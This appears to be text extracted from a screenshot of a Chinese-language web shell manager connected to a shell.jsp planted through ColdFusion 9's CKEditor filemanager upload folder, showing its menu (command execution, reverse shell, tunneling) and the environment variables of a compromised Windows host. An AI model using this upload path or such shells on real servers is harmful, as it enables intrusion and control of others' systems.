 URL: http /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
PROCESSOR_LEVEL=6
FP_NO_HOST_CHECK=NO
USERDOMAIN=HOUSEBOX
ALLUSERSPROFILE=C:\ProgramData
PROCESSOR_ARCHITECTURE=AMD64
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\
SystemDrive=C:
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
USERNAME=HOUSEBOX-DB11$
windows_tracing_logfile=C:\BVTBin\Tests\installpackage\csilogfile.log
ProgramFiles(x86)=C:\Program Files (x86)
CommonProgramFiles=C:\Program Files\Common Files
Path=C:\ColdFusion9\verity\k2\_nti40\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerS
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
OS=Windows_NT
windows_tracing_flags=3
COMPUTERNAME=HOUSEBOX-DB11
PROCESSOR_REVISION=1e05
CommonProgramW6432=C:\Program Files\Common Files
ComSpec=C:\Windows\system32\cmd.exe
ProgramData=C:\ProgramData
ProgramW6432=C:\Program Files
SystemRoot=C:\Windows
TEMP=C:\Windows\TEMP
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 30 Stepping 5, GenuineIntel
USERPROFILE=C:\Windows\system32\config\systemprofile
TMP=C:\Windows\TEMP
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files